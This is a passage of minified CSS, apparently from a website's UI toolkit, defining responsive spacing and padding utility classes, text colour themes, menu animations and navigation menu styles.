62rem){.uitk-spacing-margin-large-inline-unset{margin-left:0;margin-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-unset{margin-left:0;margin-right:0}}.uitk-spacing-margin-block-half,.uitk-spacing-margin-small-block-half{margin-top:2px;margin-bottom:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-half{margin-top:2px;margin-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-half{margin-top:2px;margin-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-half{margin-top:2px;margin-bottom:2px}}.uitk-spacing-margin-block-one,.uitk-spacing-margin-small-block-one{margin-top:0.25rem;margin-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-one{margin-top:0.25rem;margin-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-one{margin-top:0.25rem;margin-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-one{margin-top:0.25rem;margin-bottom:0.25rem}}.uitk-spacing-margin-block-two,.uitk-spacing-margin-small-block-two{margin-top:0.5rem;margin-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-two{margin-top:0.5rem;margin-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-two{margin-top:0.5rem;margin-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-two{margin-top:0.5rem;margin-bottom:0.5rem}}.uitk-spacing-margin-block-three,.uitk-spacing-margin-small-block-three{margin-top:0.75rem;margin-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-three{margin-top:0.75rem;margin-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-three{margin-top:0.75rem;margin-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-three{margin-top:0.75rem;margin-bottom:0.75rem}}.uitk-spacing-margin-block-four,.uitk-spacing-margin-small-block-four{margin-top:1rem;margin-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-four{margin-top:1rem;margin-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-four{margin-top:1rem;margin-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-four{margin-top:1rem;margin-bottom:1rem}}.uitk-spacing-margin-block-six,.uitk-spacing-margin-small-block-six{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-six{margin-top:1.5rem;margin-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-six{margin-top:1.5rem;margin-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-six{margin-top:1.5rem;margin-bottom:1.5rem}}.uitk-spacing-margin-block-twelve,.uitk-spacing-margin-small-block-twelve{margin-top:3rem;margin-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-twelve{margin-top:3rem;margin-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-twelve{margin-top:3rem;margin-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-twelve{margin-top:3rem;margin-bottom:3rem}}.uitk-spacing-margin-block-unset,.uitk-spacing-margin-small-block-unset{margin-top:0;margin-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-unset{margin-top:0;margin-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-unset{margin-top:0;margin-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-unset{margin-top:0;margin-bottom:0}}.uitk-spacing-padding-half,.uitk-spacing-padding-small-half{padding:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-half{padding:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-half{padding:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-half{padding:2px}}.uitk-spacing-padding-one,.uitk-spacing-padding-small-one{padding:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-one{padding:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-one{padding:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-one{padding:0.25rem}}.uitk-spacing-padding-two,.uitk-spacing-padding-small-two{padding:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-two{padding:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-two{padding:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-two{padding:0.5rem}}.uitk-spacing-padding-three,.uitk-spacing-padding-small-three{padding:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-three{padding:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-three{padding:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-three{padding:0.75rem}}.uitk-spacing-padding-four,.uitk-spacing-padding-small-four{padding:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-four{padding:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-four{padding:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-four{padding:1rem}}.uitk-spacing-padding-six,.uitk-spacing-padding-small-six{padding:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-six{padding:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-six{padding:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-six{padding:1.5rem}}.uitk-spacing-padding-twelve,.uitk-spacing-padding-small-twelve{padding:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-twelve{padding:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-twelve{padding:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-twelve{padding:3rem}}.uitk-spacing-padding-unset,.uitk-spacing-padding-small-unset{padding:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-unset{padding:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-unset{padding:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-unset{padding:0}}.uitk-spacing-padding-blockstart-half,.uitk-spacing-padding-small-blockstart-half{padding-top:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-half{padding-top:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-half{padding-top:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-half{padding-top:2px}}.uitk-spacing-padding-blockstart-one,.uitk-spacing-padding-small-blockstart-one{padding-top:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-one{padding-top:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-one{padding-top:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-one{padding-top:0.25rem}}.uitk-spacing-padding-blockstart-two,.uitk-spacing-padding-small-blockstart-two{padding-top:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-two{padding-top:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-two{padding-top:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-two{padding-top:0.5rem}}.uitk-spacing-padding-blockstart-three,.uitk-spacing-padding-small-blockstart-three{padding-top:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-three{padding-top:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-three{padding-top:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-three{padding-top:0.75rem}}.uitk-spacing-padding-blockstart-four,.uitk-spacing-padding-small-blockstart-four{padding-top:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-four{padding-top:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-four{padding-top:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-four{padding-top:1rem}}.uitk-spacing-padding-blockstart-six,.uitk-spacing-padding-small-blockstart-six{padding-top:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-six{padding-top:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-six{padding-top:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-six{padding-top:1.5rem}}.uitk-spacing-padding-blockstart-twelve,.uitk-spacing-padding-small-blockstart-twelve{padding-top:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-twelve{padding-top:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-twelve{padding-top:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-twelve{padding-top:3rem}}.uitk-spacing-padding-blockstart-unset,.uitk-spacing-padding-small-blockstart-unset{padding-top:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-unset{padding-top:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-unset{padding-top:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-unset{padding-top:0}}.uitk-spacing-padding-blockend-half,.uitk-spacing-padding-small-blockend-half{padding-bottom:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-half{padding-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-half{padding-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-half{padding-bottom:2px}}.uitk-spacing-padding-blockend-one,.uitk-spacing-padding-small-blockend-one{padding-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-one{padding-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-one{padding-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-one{padding-bottom:0.25rem}}.uitk-spacing-padding-blockend-two,.uitk-spacing-padding-small-blockend-two{padding-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-two{padding-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-two{padding-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-two{padding-bottom:0.5rem}}.uitk-spacing-padding-blockend-three,.uitk-spacing-padding-small-blockend-three{padding-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-three{padding-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-three{padding-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-three{padding-bottom:0.75rem}}.uitk-spacing-padding-blockend-four,.uitk-spacing-padding-small-blockend-four{padding-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-four{padding-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-four{padding-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-four{padding-bottom:1rem}}.uitk-spacing-padding-blockend-six,.uitk-spacing-padding-small-blockend-six{padding-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-six{padding-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-six{padding-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-six{padding-bottom:1.5rem}}.uitk-spacing-padding-blockend-twelve,.uitk-spacing-padding-small-blockend-twelve{padding-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-twelve{padding-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-twelve{padding-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-twelve{padding-bottom:3rem}}.uitk-spacing-padding-blockend-unset,.uitk-spacing-padding-small-blockend-unset{padding-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-unset{padding-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-unset{padding-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-unset{padding-bottom:0}}.uitk-spacing-padding-inlinestart-half,.uitk-spacing-padding-small-inlinestart-half{padding-left:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-half{padding-left:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-half{padding-left:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-half{padding-left:2px}}.uitk-spacing-padding-inlinestart-one,.uitk-spacing-padding-small-inlinestart-one{padding-left:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-one{padding-left:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-one{padding-left:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-one{padding-left:0.25rem}}.uitk-spacing-padding-inlinestart-two,.uitk-spacing-padding-small-inlinestart-two{padding-left:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-two{padding-left:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-two{padding-left:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-two{padding-left:0.5rem}}.uitk-spacing-padding-inlinestart-three,.uitk-spacing-padding-small-inlinestart-three{padding-left:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-three{padding-left:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-three{padding-left:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-three{padding-left:0.75rem}}.uitk-spacing-padding-inlinestart-four,.uitk-spacing-padding-small-inlinestart-four{padding-left:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-four{padding-left:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-four{padding-left:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-four{padding-left:1rem}}.uitk-spacing-padding-inlinestart-six,.uitk-spacing-padding-small-inlinestart-six{padding-left:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-six{padding-left:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-six{padding-left:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-six{padding-left:1.5rem}}.uitk-spacing-padding-inlinestart-twelve,.uitk-spacing-padding-small-inlinestart-twelve{padding-left:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-twelve{padding-left:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-twelve{padding-left:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-twelve{padding-left:3rem}}.uitk-spacing-padding-inlinestart-unset,.uitk-spacing-padding-small-inlinestart-unset{padding-left:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-unset{padding-left:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-unset{padding-left:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-unset{padding-left:0}}.uitk-spacing-padding-inlineend-half,.uitk-spacing-padding-small-inlineend-half{padding-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-half{padding-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-half{padding-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-half{padding-right:2px}}.uitk-spacing-padding-inlineend-one,.uitk-spacing-padding-small-inlineend-one{padding-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-one{padding-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-one{padding-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-one{padding-right:0.25rem}}.uitk-spacing-padding-inlineend-two,.uitk-spacing-padding-small-inlineend-two{padding-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-two{padding-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-two{padding-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-two{padding-right:0.5rem}}.uitk-spacing-padding-inlineend-three,.uitk-spacing-padding-small-inlineend-three{padding-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-three{padding-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-three{padding-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-three{padding-right:0.75rem}}.uitk-spacing-padding-inlineend-four,.uitk-spacing-padding-small-inlineend-four{padding-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-four{padding-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-four{padding-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-four{padding-right:1rem}}.uitk-spacing-padding-inlineend-six,.uitk-spacing-padding-small-inlineend-six{padding-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-six{padding-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-six{padding-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-six{padding-right:1.5rem}}.uitk-spacing-padding-inlineend-twelve,.uitk-spacing-padding-small-inlineend-twelve{padding-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-twelve{padding-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-twelve{padding-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-twelve{padding-right:3rem}}.uitk-spacing-padding-inlineend-unset,.uitk-spacing-padding-small-inlineend-unset{padding-right:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-unset{padding-right:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-unset{padding-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-unset{padding-right:0}}.uitk-spacing-padding-inline-half,.uitk-spacing-padding-small-inline-half{padding-left:2px;padding-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-half{padding-left:2px;padding-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-half{padding-left:2px;padding-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-half{padding-left:2px;padding-right:2px}}.uitk-spacing-padding-inline-one,.uitk-spacing-padding-small-inline-one{padding-left:0.25rem;padding-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-one{padding-left:0.25rem;padding-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-one{padding-left:0.25rem;padding-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-one{padding-left:0.25rem;padding-right:0.25rem}}.uitk-spacing-padding-inline-two,.uitk-spacing-padding-small-inline-two{padding-left:0.5rem;padding-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-two{padding-left:0.5rem;padding-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-two{padding-left:0.5rem;padding-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-two{padding-left:0.5rem;padding-right:0.5rem}}.uitk-spacing-padding-inline-three,.uitk-spacing-padding-small-inline-three{padding-left:0.75rem;padding-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-three{padding-left:0.75rem;padding-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-three{padding-left:0.75rem;padding-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-three{padding-left:0.75rem;padding-right:0.75rem}}.uitk-spacing-padding-inline-four,.uitk-spacing-padding-small-inline-four{padding-left:1rem;padding-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-four{padding-left:1rem;padding-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-four{padding-left:1rem;padding-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-four{padding-left:1rem;padding-right:1rem}}.uitk-spacing-padding-inline-six,.uitk-spacing-padding-small-inline-six{padding-left:1.5rem;padding-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-six{padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-six{padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-six{padding-left:1.5rem;padding-right:1.5rem}}.uitk-spacing-padding-inline-twelve,.uitk-spacing-padding-small-inline-twelve{padding-left:3rem;padding-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-twelve{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-twelve{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-twelve{padding-left:3rem;padding-right:3rem}}.uitk-spacing-padding-inline-unset,.uitk-spacing-padding-small-inline-unset{padding-left:0;padding-right:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-unset{padding-left:0;padding-right:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-unset{padding-left:0;padding-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-unset{padding-left:0;padding-right:0}}.uitk-spacing-padding-block-half,.uitk-spacing-padding-small-block-half{padding-top:2px;padding-bottom:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-half{padding-top:2px;padding-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-half{padding-top:2px;padding-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-half{padding-top:2px;padding-bottom:2px}}.uitk-spacing-padding-block-one,.uitk-spacing-padding-small-block-one{padding-top:0.25rem;padding-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-one{padding-top:0.25rem;padding-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-one{padding-top:0.25rem;padding-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-one{padding-top:0.25rem;padding-bottom:0.25rem}}.uitk-spacing-padding-block-two,.uitk-spacing-padding-small-block-two{padding-top:0.5rem;padding-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-two{padding-top:0.5rem;padding-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-two{padding-top:0.5rem;padding-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-two{padding-top:0.5rem;padding-bottom:0.5rem}}.uitk-spacing-padding-block-three,.uitk-spacing-padding-small-block-three{padding-top:0.75rem;padding-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-three{padding-top:0.75rem;padding-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-three{padding-top:0.75rem;padding-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-three{padding-top:0.75rem;padding-bottom:0.75rem}}.uitk-spacing-padding-block-four,.uitk-spacing-padding-small-block-four{padding-top:1rem;padding-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-four{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-four{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-four{padding-top:1rem;padding-bottom:1rem}}.uitk-spacing-padding-block-six,.uitk-spacing-padding-small-block-six{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-six{padding-top:1.5rem;padding-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-six{padding-top:1.5rem;padding-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-six{padding-top:1.5rem;padding-bottom:1.5rem}}.uitk-spacing-padding-block-twelve,.uitk-spacing-padding-small-block-twelve{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-twelve{padding-top:3rem;padding-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-twelve{padding-top:3rem;padding-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-twelve{padding-top:3rem;padding-bottom:3rem}}.uitk-spacing-padding-block-unset,.uitk-spacing-padding-small-block-unset{padding-top:0;padding-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-unset{padding-top:0;padding-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-unset{padding-top:0;padding-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-unset{padding-top:0;padding-bottom:0}}.uitk-text-positive-theme{color:#1f7d57}.uitk-text-negative-theme{color:#ab1700}.uitk-text-primary-theme{color:#242c33}.uitk-text-secondary-theme{color:#505c66}.uitk-text-loyalty-theme{color:#0d5ab9}.uitk-text-spacing-half{margin-top:2px}.uitk-text-spacing-one{margin-top:0.25rem}.uitk-text-spacing-two{margin-top:0.5rem}.uitk-text-spacing-three{margin-top:0.75rem}.uitk-text-spacing-four{margin-top:1rem}.uitk-text-spacing-six{margin-top:1.5rem}.uitk-text-red{color:#ab1700}.uitk-text-green{color:#007864}@-webkit-keyframes global-menu-grow-right{from{-webkit-transform:translate(50%, -50%) scale(0, 0);transform:translate(50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@keyframes global-menu-grow-right{from{-webkit-transform:translate(50%, -50%) scale(0, 0);transform:translate(50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@-webkit-keyframes global-menu-grow-left{from{-webkit-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@keyframes global-menu-grow-left{from{-webkit-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@-webkit-keyframes global-menu-fade-in{from{opacity:0}to{opacity:1}}@keyframes global-menu-fade-in{from{opacity:0}to{opacity:1}}@-webkit-keyframes global-menu-fade-out{from{opacity:1}to{opacity:0}}@keyframes global-menu-fade-out{from{opacity:1}to{opacity:0}}@-webkit-keyframes global-menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}@keyframes global-menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}.global-navigation-footer-navlink a{color:inherit;white-space:nowrap}.global-navigation-footer-text{margin:auto;max-width:30rem}.global-navigation-footer-container{margin:auto;max-width:78rem;width:100%}.global-navigation-menu{display:inline-block;position:relative}.global-navigation-menu .global-navigation-menu-container{background-color:#fff;border-radius:0.5rem;box-shadow:0 0.5rem 1rem 0 rgba(17, 21, 26, 0.24);-webkit-flex-direction:column;flex-direction:column;line-height:calc(20 / 16);min-width:3rem;overflow-x:hidden;overflow-y:auto;padding:0.75rem 0;position:absolute;top:100%;width:23.438rem}.global-navigation-menu .global-navigation-menu-pos-left{left:0}.global-navigation-menu .global-navigation-menu-pos-right{right:0}.global-navigation-menu .global-navigation-menu-active .uitk-button-text{color:#f0f3f5}.global-navigation-menu .global-navigation-menu-active .uitk-icon{fill:#f0f3f5}.global-navigation-menu .global-navigation-menu-section h3{padding:0.75rem 1.5rem}.global-navigation-menu.global-navigation-menu-mounted .global-navigation-menu-container{display:none;pointer-events:none}.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-button-text{display:inline;max-width:18.125rem;padding-left:0.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.global-navigation-menu .global-navigation-list{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.global-navigation-menu .global-navigation-list-divider{border:none;border-bottom:1px solid #a1aab3;height:0}.global-navigation-menu 